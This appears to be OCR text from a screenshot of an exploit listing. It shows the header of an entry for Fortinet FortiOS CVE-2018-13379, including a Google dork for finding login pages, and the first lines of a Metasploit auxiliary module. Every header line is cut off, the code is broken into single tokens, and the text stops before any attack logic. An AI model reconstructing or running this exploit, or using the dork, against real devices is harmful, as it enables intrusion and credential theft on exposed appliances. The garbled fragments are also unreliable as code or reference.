
# Exploit Title: Fortinet FortiOS 
# Google Dork: intext:"Please Logi
# Date: 17/08/2019
# Exploit Author: Carlos E. Vieira
# Vendor Homepage: https://www.for
# Software Link: https://www.forti
# Version: This vulnerability affe
# Tested on: 5.6.6
# CVE : CVE-2018-13379
require
'msf/core'
class
MetasploitModule
<
Msf
:
:
Auxi
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
	include 
Msf
:
:
Post
:
:
File
def
initialize
(
info 
=
{
}
)